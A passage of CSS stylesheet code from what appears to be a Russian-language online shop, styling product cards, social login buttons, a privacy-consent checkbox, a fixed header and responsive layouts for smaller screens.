  color: #ff846b;
}
.step5:before {
  content: '';
  position: absolute;
  width: 69px;
  height: 54px;
  background:  url('/assets/templates/site/images/step-5.png') no-repeat;
  background-size: contain;
  left: -80px;
  top: -6px;
}
/***********************************************/
.old_price{
    text-decoration: line-through;
    color: #595959;
    font-size: 12px;
}
/*Служба качества*/
.left-menu {
  z-index: 110;
  font-size: 16px;
  font-weight: bold;
  left: 13px;
  top: 0;
  bottom: 0;
  margin: auto;
  color: white;
  height: 297px;
  position: fixed;
}
.left-menu__quality_service:before {
  content: '';
  width: 18px;
  height: 123px;
  position: absolute;
  top: 8px;
  left: 7px;
  background: url(/assets/templates/site/images/r4.png) 6px 9px no-repeat #ef725d;
  border-radius: 0 5px 5px 0;
  padding: 31px 11px 0 0px;
}
@media (max-width: 1016px) {
	.left-menu {display: none;}
}

.b-modal-window {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
  margin: 0px auto;
  max-width: 800px;
  min-width: 400px;
  padding: 18px;
  position: relative;
}
.b-modal-window__close {
    height: 18px;
    right: 1px !important ;
    top: 1px !important;
    width: 18px;
}
.feedback-form-wrapper-left textarea{
	text-indent: 25px;
	color: #515151;
}
/**Соцсети в авторизации**/
.bx-auth-services_form .vkontakte-button  {background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll 0 0 !important; }
.bx-auth-services_form .facebook-button  {background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll -32px 0 !important;}
.bx-auth-services_form .twitter-button  {background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll -65px 0 !important;}
.bx-auth-services_form .odnoklassniki-button  { background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll -97px 0 !important; }
.icon_soc-login span, .icon_soc-login input {display: none;}
div.bx-auth-services_form div.icon_soc-login {
  display: block;
  float: left;
  margin: 0 5px 0 5px;
  height: 30px;
  width: 26px;
}
div.bx-auth-services_form .bx-ss-button {
  height: 25px !important;
  padding: 0 !important;
  width: 25px !important;
  background-size:cover !important;
  background-origin:content-box;
}
.bx-auth-services_form{
  display: table;
  margin: 0 auto !important;
  width: auto;
}
.user-menu__login__drop .bx-auth {
    margin-bottom: 10px;
    margin-top: 0;
    max-width: 600px;
}
.bx-auth-lbl{
  text-align:center;
}
.icon_soc-login a:hover{
  border-width: 0px !important;
}

/**Кнопка нашли дешевле**/
 a.button__cheaper {
  display: inline-block;
  border: none;
  margin: 0;
  color: white;
  font-weight: 600;
  font-size: 14px;
  padding: 0px 3px;
   text-align: center;
   /* text-shadow: 1px 1px 2px #444; */
}
.cheaper_oneprice .button{
  border: 1px solid #ef725e;
  box-shadow: none;
  clear: both;
  margin: 10px 0;
  background:  url('/assets/templates/site/images/i-lowcost.png') no-repeat #ef725e;/*white;*/
  background-size: 45px auto;
  border-radius: 3px;
  background-position: -2px 50%;
  padding-left: 43px;
}
a.button__cheaper:hover{
  color:#ffefec;
 }
.cheaper_oneprice{
	margin-bottom: 22px;
} 
.comments-form__attention_cheaper {
  bottom: 10px;
  color: #a1a1a1;
  float: left;
  font-size: 13px;
  position: relative;
  padding-left: 37px;
}
/**Окно нашли дешевле**/
.comments-form__attention_cheaper {
    bottom: -12px;
    color: #a1a1a1;
    float: left;
    font-size: 13px;
    position: relative;
    margin-right: 10px;
	padding-left: 37px;
}
.feedback-form__title{
	text-align:center;
}
.modal__cheaper-info{
  font-size: 17px;
  text-align:center;
}
.modal__cheaper-info a{
  color:#e34703;
	text-decoration: underline;
}
.modal__cheaper-info a:hover{
  color:#ef725e;
}
.modal__cheaper__drop__info {
  font-size: smaller;
  color: #ef725e;
  font-weight: 600;
}
.img-snizim-cenu{
	width:100%;
	max-width: 600px;
	margin: 0 auto;
	display: block;
}
.snizim-cenu__table{
	width:100%;
	max-width: 600px;
	margin: 0 auto;	
	
}
.snizim-cenu__table td{ 
	padding:5px;
}
td.li-sizim-cenu{
	width:50px;
}
td.li-sizim-cenu img{
	width:100%;
}
.personal__body .fields .fields .fields{
	    width: 100%;
    box-sizing: border-box;
    color: #515151;
    font-size: 13px;
    padding: 1px 10px 0;
    height: 36px;
    line-height: 36px;
    border: 1px solid #d3d3d3;
    margin: 0;
    position: relative;
}
.personal__body  .bx-user-field-enum {
    width: 100%;
    box-sizing: border-box;
    color: #515151;
    font-size: 13px;
    padding: 1px 10px 0;
    height: 56px;
    line-height: 36px;
    border: 1px solid #d3d3d3;
    margin: 0;
    position: relative;
}
.search-language-guess{
  font-size: 17px;
}
.search-item__price-wrapper {
  float: right;
  padding-top: 30px;
}
.search-item__price {
  display: inline-block;
  vertical-align: top;
}
.search-item__old-price {
  margin-right: 25px;
  display: inline-block;
  vertical-align: top;
  text-decoration: line-through;
  color: #595959;
  font-size: 18px;
}
.registration__left__continer__input._change-password .input__item:-moz-placeholder{
	color: transparent;
}
.registration__left__continer__input._change-password .input__item::-webkit-input-placeholder{
	color: transparent;
}
.title-search-item._price{
	font-weight: 600;
    min-width: 90px;
    text-align: right;
}
.search-speller-guess{
	font-size: 17px;
}
.search-speller-guess a {
    font-weight: 600;
	font-size: 17px;
}
.title-search-result{
	padding-right: 15px;
	background-color: #fff;
}
.product__offers__tr td._color{
	text-align: left;
	padding-left: 0;
}
.product__offers__td__color,
.product__descriprion__info__about__item-color{
    width: 92px;
    height: 44px;
    display: inline-block;
    vertical-align: middle;
	cursor: pointer;
    margin-right: 10px;
	position: relative;
}
.product__descriprion__info__about__item-color{
	position: relative;
}
.product__offers__td__color._metallic:after,
.product__descriprion__info__about__item-color._metallic:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	background: url('/assets/templates/site/images/metallic.png') 0 0 no-repeat;
}
.product__offers__td__color._blank{
	cursor: default;
}

@media screen and (max-width: 720px){
	.registration__left__continer__text {
		display: none !important;/*скрываем заголовки полей в форме регистрации*/
	}
	.registration__left__continer__input._change-password .input__item::-webkit-input-placeholder{
		color: #d3d3d3;
	}
	.registration__left__continer__input._change-password .input__item:-moz-placeholder{
		color: #d3d3d3;
	}
}

/***О нас**/
@media screen and (min-width: 631px){
  .wrap-about-block_mobile {
    display: none;
  }
  .wrap-about-block_computer {
    display: block;
  }

}
@media screen and (max-width: 630px){
	.wrap-about-block_mobile {
		display: block;
	}
	.wrap-about-block_computer {
		display: none;
	}
	#row-1 {
		padding-bottom: 40px;
	}
	.slider .bx-wrapper .bx-pager .bx-pager-item {
		display: inline-block;
	}
	.b-form-auth_changepass .registration__left__continer__input{
		width: 75%;
	}
}
.slider .bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
}
@media screen and (max-width: 480px){
	._change-password .b-form-auth__footer{
		text-align: center;
	}
	.b-form-auth_changepass .registration__left__continer__input{
		width: 100%;
	}
}
/*--17.07.2017--*/


.feedback-form__attention.comments-form__attention{
	padding-bottom:40px;
}
.feedback-form__attention.comments-form__attention_cheaper{
	padding-bottom:30px;
	padding-left:0;
}

.contact__feedback__attention{
	padding-bottom:10px;
}

.feedback-form__attention,
.registration__right__attention{
	padding-bottom:10px;
}

/*--политика конфиденциальности 17.07.2017--*/

.agreement-checkbox-wrapper{
	display:block;
	padding: 10px 0 15px;
}
.agreement-checkbox{
    position: absolute;
    left: -9999px;
}
.agreement-checkbox-label{
    cursor: pointer;
    position: relative;
	width:100% !important;
	font-size: 16px !important;
}
/*.agreement-checkbox-label:before{
    content: '';
    position: absolute;
    top: 1px;
    left: -29px;
    width: 19px;
    height: 20px;
    background: url(/assets/templates/site/images/checkbox.png) no-repeat 0 0;
}*/
input[type="checkbox"]:checked +label.agreement-checkbox-label._black{
	background: url(/assets/templates/site/images/checkbox_checkedb.png) left top no-repeat;
}
input[type="checkbox"]+label.agreement-checkbox-label._black{
	background: url(/assets/templates/site/images/checkboxb.png) left top no-repeat;
    padding-left: 25px;
    display: inline-block;
    cursor: pointer;
    width: 170px;
    height: 18px;
}
.agreement-checkbox:checked + .agreement-checkbox-label:before {
    background-position: 0 -23px;
}

.btn.btn_disabled{
	background: gray;
    cursor: not-allowed;
	-webkit-transition: none;
}
.btn.btn_disabled:hover{
	box-shadow: none;
}

.b-modal-window__button.btn_disabled:hover{box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);}

.button__item.btn_disabled:hover{
	color: #fbeee8;
}

.policy-content{
	margin-top: 10px;
	text-align:justify;
	text-indent: 0px;
}
.agreement-link{
	color:#dd7361 !important;
}
.agreement-link:hover{
	color:#e34703 !important;
}

.areement-attention{
	visibility:hidden;
	padding: 5px 0 0 24px;
	color:#dd7361;
    font-size: 14px;
	
}
._show{
	visibility:visible;
}
._custom-textarea{
	margin-bottom: 10px;
}

.feedback-form__attention.comments-form__attention_cheaper{
	padding-bottom:10px;
}

.feedback-form .agreement-checkbox-wrapper{
	padding-bottom:13px;
}

.comments-form__attention_cheaper{
	bottom: 0;
}
.feedback-form__attention.comments-form__attention_cheaper{
	padding-bottom: 10px;
}
.news__preview__subscribe .agreement-checkbox-wrapper{
	display:inline-block;
	margin-right: 44px;
}
.news__preview__subscribe .agreement-checkbox-label{
	color: #fff;
	text-align: left;
}
.news__preview__subscribe .areement-attention{
	text-align:left;
}

.contact__feedback .cheaper-feedbacl_custom{
	margin-bottom: 10px;
}

/*--end of 17.07.2017--*/ 


/*--fixed header--*/
.header-fixed-wrapper{
	position: fixed;
	top: 0;
	z-index: 100; 
    background: #096790;
    width: 100%;
}
.header-fixed-wrapper:after {
  content: '';
  position: absolute;
  bottom: 0;
  height: 1px;
  width: 110%;
  background: rgba(239,239,239, .2);
  left: -30px;
}
.header-fixed-wrapper._hidden{
	display: none;
}
.header-fixed{
	max-width: 1260px;
	margin: 0 auto;
	height: 56px;
    box-sizing: border-box;
}
.header-fixed__search-wrapper {
    display: inline-block;
    vertical-align: top;
    padding: 8px 20px 8px 0;
    border-right: 1px solid rgba(239,239,239, .1);
}
.header-fixed__personal-wrapper {
    display: inline-block;
    vertical-align: top;
    width: 311px;
    padding: 8px 0;
    border-right: 1px solid rgba(239,239,239, .1);
    padding-right: 20px;
    box-sizing: border-box;
    height: 100%;
    position: relative;	
}
.header-fixed__search__input {
    box-sizing: border-box;
    width: 100%;
    padding: 0 5px;
    height: 35px;
    font-size: 16px;
    line-height: 18px;
    margin-right: 1px;
    text-indent: 10px;
    outline: 0;
    border: 0;
	background: transparent;
    color: #ffffff;	
}
.header-fixed__search {
  font-size: 0;
  border: 1px dotted #666666;
}
.header-fixed__search__input__container {
    border: 1px dotted #666666;
    vertical-align: top;
    display: inline-block;
    width: 460px;
    border-radius: 3px;	
}
.header-fixed__search__container {
  display: inline-block;
  vertical-align: top;
  border-left: 1px dotted #666666;
}
.header-fixed__search__button {
  background: url(/assets/templates/site/images/search_transparent.png) center center no-repeat;
  width: 30px;
  height: 37px;
  border: none;
  top: -3px;
  right: -9px;
  padding: 0 15px;
  box-sizing: content-box;
}
.header-fixed__personal-wrapper .user-menu__control{
	border: 0;
	line-height: 35px;
  height: 100%;
  padding-left: 56px;
}
.header-fixed__personal-wrapper .user-menu__control__icon{
  top: 4px;
  background-position: -92px -202px;
  width: 28px;
  height: 31px;
  left: 14px;
}
.header-fixed__basket {
    display: inline-block;
    vertical-align: top;
    width: 365px;
    padding: 8px 0;
    box-sizing: border-box;
    height: 100%;
}
.header-fixed__basket .user-menu__basket{
  line-height: 32px;
  height: 100%;
  position: relative;
  top: 1px;
}
.header-fixed__basket .user-menu__basket__icon{
  top: 5px;
  background-position: -123px -202px;
}
.header-fixed__basket .user-menu__basket__drop{
    top: 47px;
    left: -5px;
}
.header-fixed__personal-wrapper .user-menu__login__drop,
.header-fixed__personal-wrapper .user-menu__recover__drop{
  top: 68px;
  right: 83px;
}
.header-fixed__personal-wrapper .user-menu__control-wrapper {
  height: 100%;
}
._fixed-header .header__top .user-menu__login__drop{
	display: none!important;
}
body._fixed-header{
  overflow-x: hidden;
}
body._fixed-header .title-search-result {
  left: 222px !important;
}
body._fixed-header .title-search-result{
  overflow: visible!important;
}
body._fixed-header .title-search-result .title-search-fader{
  display: none!important;
}
._fixed-header table.title-search-result td.title-search-item {
    /*max-width: 900px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;*/
}
/*--end fixed header--*/

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.ajax-page-nav-wrapper {
  text-align: center;
  margin-top: 20px;
}
.ajax-page-nav {
  font-size: 18px;
  font-weight: 600;
}
.title-search-item._price._old-price {
  text-decoration: line-through;
  color: #595959;
}
.b-seo-text {
    margin-top: 35px;
}
.page-section__title._wide-page {
	padding-left: 15px;
}


/*--wrapper bg--*/
@media screen and (min-width: 1367px) {
	.wrapper__inner {
		position: relative;
	}
	.l-page-wrapper:not(.l-page-wrapper_gray):not(.l-page-wrapper_black_narrow):not(header) .l-page-wrapper__inner{
		background: white;
		z-index: 6;
	}
	.wrapper__inner:before,
	.wrapper__inner:after{
	  content: '';
	  position: absolute;	
	  background: url(/assets/templates/site/images/pattern.png) 0 241px repeat-y;
	  width: 295px;
	  max-height: 100%;
	  top: 0;
	  z-index: 1;
	  top: 21px;
	  bottom: 0;
	}
	.wrapper__inner:before{
	  left: 20px;
	}
	.wrapper__inner:after {
		right: 20px;
	 	-moz-transform: scaleX(-1);
		-o-transform: scaleX(-1);
		-ms-transform: scaleX(-1);
		transform: scaleX(-1);
		-ms-filter: "FlipH";
		filter: FlipH;
	}
	.hfooter,
	.header__top .l-page-wrapper__inner,
	.l-page-wrapper_black_narrow{
		z-index: 2;
	}
	.main-actions__inner{
		background-color: #efefef;
		position: relative;
		z-index: 2;
	}
	.header__top {
		position: relative;
		z-index: 21;
		background-color: #efefef;
	}
	.top-menu{
		background: white;
		padding: 16px 0 0;
	}
	.header__menu{
		padding-top: 0;
	}
	.l-page-wrapper_gray {
		z-index: 2;
		position: relative;
	}
}
/*--end wrapper bg--*/




.b-main-top-block {
  background: white;
  z-index: 5;
  position: relative;
  padding: 0 20px;
  max-width: 1220px;
  margin: 0 auto;
}
.slider .bx-wrapper .bx-pager {
  padding: 7px 3px 0;
}
.slider .bx-wrapper .bx-pager:before {
  border-bottom: 27px solid #fff;
}
.slider .bx-wrapper .bx-pager:after {
  border-bottom: 27px solid #fff;
}
.b-product-of-the-day-wrapper {
  width: 229px;
  width: 20.5%;
  float: left;
}
.product-of-the-day__inner {
  padding: 20px 0 20px 10px;
  margin-left: 20px;
}
.b-main-slider._narrow {
  padding-top: 20px;
  width: 970px;
  width: 79.5%;
  float: left;
}
.product-of-the-day__inner .product__card__price__container {
  vertical-align: bottom;
}
.product-of-the-day__inner .product__card {
  height: 352px;
  padding: 70px 0 10px 10px;
}
.product-of-the-day__inner .product__card__description,
.product-of-the-day__inner .product__card__description {
  padding-right: 10px;
}
.product-of-the-day__inner .product__card__buy {
  height: 57px;
}
.product__card__price-diff {
  font-size: 11px;
  color: #ef725e;
}
.product-of-the-day__inner .product__card__old-price {
    font-size: 17px;
}
.product-of-the-day__inner .product__card__current-price {
    font-size: 19px;
}
.product-of-the-day__inner .product__card__buy__button {
  margin-top: 12px;
}
.b-main-slider._narrow .slider {
  padding: 0;
}
.product-counter {
  background-color: #f2f2f2;
  position: absolute;
  right: 0;
  top: 0;
  padding: 5px 25px 5px 15px;
}
.product-counter:before {
  content: '';
  position: absolute;
  left: -30px;
  top: 0;
  height: 100%;
  width: 30px;
  background: url(/assets/templates/site/images/sprite.png) 32px 54px;
}
.product-counter__text {
  font-size: 17px;
  letter-spacing: 0.3px;
  color: #f64a00;
  font-weight: 600;
}

/*----counter block----*/
.product-counter__countdown__inner {
	font-size: 18px;
    text-align: center;
}
.counter__item-wrapper {
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.counter__item-wrapper{
  position: relative;
}
.counter__item-digit {
  position: relative;
}
.counter__item-digit + .counter__item-digit:before{
  content: ':';
  position: absolute;
  top: -1px;
  left: -8px;

}
.counter__item{
  font-size: 0;
}
.counter__item-digit{
  position: relative;
  font-size: 16px;
  color: #f64a00;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  font-weight: 600;
}
.counter__item-digit + .counter__item-digit{
  margin-left: 7px;
}

/*----end counter block----*/


@media screen and (max-width: 1133px){
  .b-product-of-the-day-wrapper {
    width: 30%;
  }
  .b-main-slider._narrow {
    width: 70%;
  }
}

@media screen and (max-width: 978px){
  .b-product-of-the-day-wrapper {
    width: 35%;
  }
  .b-main-slider._narrow {
    width: 65%;
  }
}

@media screen and (max-width: 978px){
  .b-product-of-the-day-wrapper {
    width: 300px;
    float: none;
    margin: 30px auto 0;
  }
  .product-of-the-day__inner {
    margin-left: 0;
    padding-bottom: 30px;
  }
  .b-main-slider._narrow {
    width: 100%;
    float: none;
  }
}

@media screen and (max-width: 400px){
	.b-product-of-the-day-wrapper {
		width: 275px;
	}
	.product-of-the-day__inner {
		padding-left: 0;
	}
}
/* End */


/* Start:/local/assets/css/responsive.css?153562643035284*/
/* Defaults */
body, html{
    min-width: 0;
}

body{
    -webkit-text-size-adjust: 100%;
}
/* /Defaults */

/* Layout */
.l-page-wrapper__inner{
    min-width: 0;
}
@media screen and (max-width: 520px){
    .wrapper{
        overflow: hidden;
    }

    .wrapper__inner{
        padding: 0;
    }
}
/* /Layout */

/* Header */
.title-search-result{
	left: 0 !important;
}
.header__phone__hidden{
	display: none;
	float: right;
    margin-top: 16px;
	margin-left: 0;
}
	.header__phone__hidden *{
		font-size: 12px !important;
		text-align: right !important;
	}
	.header__phone__hidden a{
		display: none;
	}
	.header__phone__hidden .header__phones__item{
		margin-left: 0;
	}
	.header__phone__hidden .header__phones__item a{
		display: inline;
	}
@media screen and (max-width: 1045px){
    .header__slogan{
        font-size: 19px;
        top: 25px;
    }

    .header__phones{
        float: none;
        width: auto;
        margin-top: -52px;
     position: relative;
     z-index: 0;
    }

    .header__search{
        padding-right: 0;
        margin-right: 0;
        float: none;
    }

    .user-menu__text{
        white-space: nowrap;
    }
	img {
		max-width:100%;
		height: auto;
	}
}

@media screen and (max-width: 990px){
    .header__top{
        height: 170px;
    }

    .header__slogan{
        display: none;
    }

    .header__phones{
        margin-top: -74px;
        margin-right: 265px;
    }

    .user-menu{
        margin-right: -13px;
        width: 265px;

    }
}

@media screen and (max-width: 850px){
    .header__phones{
        display: none;
    }
}

.clear-hid{
    display: none;
}

@media screen and (max-width: 680px){
    input[type="text"].header__search__input{
        font-size: 16px;
    }

    .header__top{
        height: auto;
    }

    .header__logo{
        float: none;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .header__logo__img{
        margin: 0 auto;
    }

    .header__user-menu{
        float: none;
        height: auto;
    }

    .user-menu{
        margin: 0;
        width: auto;
        height: auto;
        background: none;
    }

    .user-menu__inner{
        position: relative;
    }
    
    .user-menu:before,
    .user-menu:after{
        display: none;
    }

    .user-menu__control{
        height: auto;
        border-bottom: none;
        float: left;
    }

    .user-menu__basket{
        float: right;
        height: auto;
        margin-top: -3px;
    }

    .user-menu__auth,
    .user-menu__register,
    .user-menu__text{
        color: #515151;
        border-color: #515151;
    }

    .clear-hid{
        clear: both;
        display: block;
    }

    .wrapper__light{
        display: none;
    }

    .header__search{
        margin-top: 0;
        padding-bottom: 14px;
    }
}

@media screen and (max-width: 680px){
    .user-menu__basket__icon{
        display: none;
    }

    .user-menu__basket{
        padding-left: 0;
    }

    .user-menu__control__icon{
        display: none;
    }

    .user-menu__control{
        padding-left: 0;
    }
}

@media screen and (max-width: 540px){
	table.title-search-result tr th{
		display: none !important;
	}
}

@media screen and (max-width: 510px){
    .user-menu__control{
        float: none;
    }

    .user-menu__basket{
        float: none;
    }
}

@media screen and (max-width: 400px){
    input[type="text"].header__search__input{
        font-size: 13px;
    }
	.header__phone__hidden{
		display: block;
	}
	.header__top .l-page-wrapper__inner_padding{
		padding-left: 10px;
		padding-right: 10px;
	}
}

@media screen and (max-width: 800px){
    .slider__text{
        width: auto;
        left: auto;
        padding: 10px 40px;
    }

    .slider__item__name{
        font-size: 30px;
    }
}
/* /Header */

/* Footer */
@media screen and (max-width: 1180px) {
    .hfooter{
        display: none;
    }

    .footer{
        height: auto;
        margin-top: 15px;
    }

    .footer__wrapper__inner{
        height: auto;
    }
}

@media screen and (max-width: 820px) {
    .footer__menu__section{
        display: inline-block;
        vertical-align: top;
        width: 160px;
    }

    .b-social-buttons{
        margin-left: 0;
        display: block;
        clear: both;
    }

    .footer__about__ycaweb{
        float: none;
        display: inline-block;
        padding-bottom: 29px;
    }
}

@media screen and (max-width: 510px) {
    .e-social-buttons__title {
        display: block;
        margin: 10px 0;
    }
}

@media screen and (max-width: 400px) {
    .footer__wrapper__inner {
        padding: 0;
    }
}
/* /Footer */

/* Main menu */
.b-togglemenu{
    cursor: pointer;
    position: relative;
    top: -9px;
}
    .b-togglemenu__icon{
        display: inline-block;
        width: 47px;
        height: 38px;
        background: url("/assets/templates/site/images/ham_button.png") no-repeat 0 0;
        vertical-align: middle;
    }

    .b-togglemenu__title{
        display: inline-block;
        font-weight: bold;
        vertical-align: middle;
        font-size: 18px;
        border-bottom: 1px dotted;
        position: relative;
        top: 7px;
        line-height: 20px;
    }

@media screen and (max-width: 940px){
    .top-menu__item{
        font-size: 16px;
    }

    .top-menu__item_drop-icon{
        top: 20px;
        left: 50%;
        margin-left: -7px;
    }
}

.b-hiddenmenu{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 65534;
    top: 0;
    left: 0;
    font-size: 20px;
    overflow-y: scroll;
    -webkit-backface-visibility: hidden;
}
    .b-hiddenmenu a{
        text-decoration: underline;
    }
    .b-hiddenmenu__i{
        padding: 20px;
    }

    .b-hiddenmenu__item{
        margin: 20px 0;
    }

    .b-hiddenmenu__level-two{
        padding-left: 20px;
        font-size: 18px;
    }
    .b-hiddenmenu .b-modal-window__close{
        -webkit-backface-visibility: hidden;
		position: fixed;
		top: 10px !important;
		right: 10px !important;
	}

.b-catalog-menu-double{
    float: left;
    display: none;
    padding-left: 20px;
}

.b-main-menu-double{
    float: right;
    display: none;
    padding-right: 20px;
}

@media screen and (max-width: 870px){
    .top-menu .l-page-wrapper__inner{
        display: none;
    }

    .b-catalog-menu-double{
        display: block;
    }

    .b-main-menu-double{
        display: block;
    }

    .b-hiddenmenu_showed{
        display: block;
    }

    .catalog-menu{
        display: none;
    }

    .page-section_with-catalog{
        width: auto;
        padding: 0;
        float: none;
    }

    .catalog-sections{
        margin: 20px 0;
    }
}

@media screen and (max-width: 500px) {
    .catalog__more{
        position: static;
    }

    .catalog__more:before,
    .catalog__more:after {
        display: none;
    }
}
/* /Main menu */

/* Catalog */
@media screen and (max-width: 610px) {
    .catalog__item{
        display: block;
        width: auto;
    }
}

@media screen and (max-width: 1200px) {
    .catalog__sort{
        overflow: visible;
    }

    .catalog__sort__name{
        width: 59%;
    }
}
/* /Catalog */

/* Sliders */
@media screen and (max-width: 1000px){
    .bx-wrapper .bx-prev{
        left: -10px;
    }

    .bx-wrapper .bx-next{
        right: -10px;
    }
}

@media screen and (max-width: 840px){
    .bx-wrapper .bx-prev,
    .bx-wrapper .bx-next{
      /*  display: none;*/
    }
	.bx-wrapper .bx-pager .bx-pager-item {
		display: none;
	}
}

@media screen and (max-width: 720px) {
    .similar-products__slider li{
        display: block;
        width: auto;
        float: none;
        /*margin: 20px 0;*/
    }
}

@media screen and (max-width: 400px){
    .main-actions__body{
        margin-left: -20px;
        margin-right: -20px;
    }
    
    .product__card__newproduct{
    	font-size: 11px;
    }
}
/* /Sliders */

/* News */
@media screen and (max-width: 1030px){
    .news__preview__title{
        float: none;
    }

    .news__preview__subscribe{
        text-align: left;
        padding-bottom: 15px;
    }

    .news__preview__subscribe__text{
        float: left;
        width: 100%;
        margin-left: 61px;
        margin-top: -32px;
    }

    .news__preview__subscribe__input{
        float: left;
    }

    .news__preview__subscribe__button{
        float: left;
    }

    .news__preview__items{
        clear: both;
    }
}

@media screen and (max-width: 510px){
    .news__preview__subscribe__input{
        width: 130px;
    }
}

@media screen and (max-width: 620px){
    .news__preview__item{
        float: none;
        width: auto;
        border-top: 1px dotted #6a6a6a;
    }
}

@media screen and (max-width: 1160px){
    .news__detail__text img{
        display: block;
        margin: 0 auto;
        float: none;
        height: auto;
        width: 100%;
    }

}
/* /News */

/* Advantages */
@media screen and (max-width: 1050px){
    .main-section__advantages__item{
        padding: 0 40px;
    }
}

.main-section__advantages-double{
    display: none;
}

.main-section__advantages-double__item{
    margin: 30px 0;
}
.main-section__advantages-double__item .main-section__advantages__item{
    float: none;
    width: 216px;
    margin: 0 auto;
    padding: 0;
    cursor: default;
}

@media screen and (max-width: 865px){
    .main-section__advantages{
        display: none;
    }

    .main-section__advantages-double{
        display: block;
    }
}
/* /Advantages */

/* Inner catalog pages */
@media screen and (max-width: 1050px){
    .catalog__sort__count{
        width: 40%;
        border: none;
    }
}

@media screen and (max-width: 1000px){
    .catalog-menu__head__item__brand{
        display: none;
    }

    .catalog-menu__head__item__catalog{
        width: auto;
    }
}

@media screen and (max-width: 1100px){
    .catalog-list__item{
        width: 50%;
    }
}

@media screen and (max-width: 485px){
    .catalog-list__item{
        width: 100%;
        padding-left: 0;
    }
}

@media screen and (max-width: 610px){
    .catalog-filter{
        height: auto;
    }

    .catalog-filter__name,
    .catalog-filter__brand{
        width: auto;
        display: block;
        float: none;
        padding: 0 13px;
        margin: 13px 0;
    }

    .catalog-filter__search{
        display: block;
        width: auto;
        margin: 13px;
        margin-top: 0;
        float: none;
    }

    .catalog-filter__search__item{
        width: 100%;
    }

    .catalog__sort__name, .catalog__sort__count, .catalog__sort__page{
        float: none;
        width: auto;
        text-align: left;
        padding: 0 13px;
        border: none;
    }

    .catalog__sort__name{
        margin-bottom: 20px;
    }

    .catalog__sort__count{

    }

    .similar-products__title{
        float: none;
        margin-bottom: 10px;
    }

    .similar-products__controls{
        margin-left: -20px;
    }
}

@media screen and (max-width: 720px){
    .product__descriprion__image{
        float: none;
        margin: 0 auto;
    }

    .product__descriprion__text, .product__descriprion__info{
        margin-left: auto;
    }
}

@media screen and (max-width: 430px){
    .feedback-form__name, .feedback-form__email{
        float: none;
        width: auto;
    }

    .feedback-form__email{
        margin-left: auto;
    }

    .comments-form__attention{
        float: none;
        bottom: auto;
    }

    .feedback-form__submit{
        float: none;
    }

    .feedback-form__submit .button{
        display: block;
    }

    .feedback-form__submit .button__item_pad{
        width: 100%;
        display: block;
    }

    .b-comments-block{
        margin: 0 -20px;
    }

    .feedback-form{
        padding: 15px 20px;
    }

    .e-comments-block__title__comments{
        display: block;
        margin-bottom: 10px;
    }

    .e-comments-block__title__link-add-comment{
        font-size: 14px;
    }

    .product__descriprion__image__main img{
        max-width: 280px;
        display: block;
        margin: 0 auto;
        height: auto;
    }

    .product__descriprion__image{
        width: auto;
    }
}

.product__card__buy__button.product__card__buy__button_table .product__offers__hidden{
    float: left;
    line-height: 43px;
    margin: 0;
    margin-right: 7px;
}


/*--UPD 08.09.17--*/
@media (max-width: 1024px) {
	.product__offers__count__input {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.product__offers__count__minus, .product__offers__count__plus {
		float: none;
		display: inline-block;
		vertical-align: top;
		text-align: center;
		width: auto;
	}
	.product__offers__count__input {
		width: 35px;
	}
	.product__offers__count__input__item {
		width: 100%;
		font-size: 12px;
		height: 16px;
	}
}
.product__offers__hidden {
    display: none;
    font-size: 13px;
    color: #a8a8a8;
    font-family: "PT Sans", sans-serif !important;
    font-weight: bold;
}
.product__offers__hidden._price{
    font-size: 15px;
    color: #515151;
    font-family: "PT Sans", sans-serif !important;
    font-weight: bold;
    display: none;
    vertical-align: top;
    position: relative;
    top: 1px;
}

@media all and (max-width: 766px){
    .product__offers__td__color{
        width: 44px;
        margin-right: 8px;
    }
    .product__offers__td_action {
        width: 60px;
    }
    .product__offers__thead__td,
    .product__offers__td{
        border-left-width: 1px;
    }
    .product__offers__thead{
        display: none;
    }
    .product__offers__hidden._price{
        display: inline-block;
    }
    .product__offers__td._price{
        width: 100px;
    }
	.product__offers__table .button__item.button__item_incart {
		font-size: 0;
		width: 30px;
		height: 33px;
		background: url(/assets/templates/site/images/sprite.png) -139px -46px no-repeat;
		padding: 0;
		display: inline-block;
		vertical-align: middle;
	}
}
/*--end max-width: 766px--*/

@media all and (max-width: 600px){
    .product__offers__tr{
        font-size: 14px;
    }
    .product__offers__td._price {
        width: 70px;
    }
   .product__offers__td_count,
   .product__offers__count {
        width: 90px;
    }
    .product__offers__count__minus,
    .product__offers__count__plus {
        width: 14px;
        background: transparent;
        color: #dd7361;
        font-size: 24px;
        padding: 0;
    }
    .product__offers__td_action {
        width: 42px;
        padding-right: 0;
    }
    .product__offers__td__color{
        width: 20px;
        margin-right: 5px;
    }
}
/*--end max-width: 600px--*/

@media all and (max-width: 480px){
    .product__offers__count__input{
        width: 30px;
		margin: 0 3px;
    }
    .product__offers__count__input__item{
        width: 100%;
        padding: 8px 0;
    }
    .product__offers__td_count,
    .product__offers__count {
        width: 75px;
    }
    .product__offers__td__color {
        display: block;
        width: 100%;
        height: 10px;
        margin-right: 0;
        margin-bottom: 5px;
    }
    .product__offers__tr td:first-child{
        text-align: center;
    }
    .product__offers__td._color {
        vertical-align: top;
    }
}
/*--end max-width: 480px--*/


@media all and (max-width: 319px){
    .product__offers__td{
        border: none;
    }
    .product__offers__td{
        display: block;
        text-align: left;
        padding-left: 20px;
        padding-right: 20px;
        width: auto;
    }
    .product__offers__count{
        margin-left: 0;
    }
    .product__card__buy__button.product__card__buy__button_table{
        width: auto;
        margin: 0;
    }
}
/*--end max-width: 320px--*/

/*--end UPD 08.09.17--*/




/* /Inner catalog pages */

/* Cart */
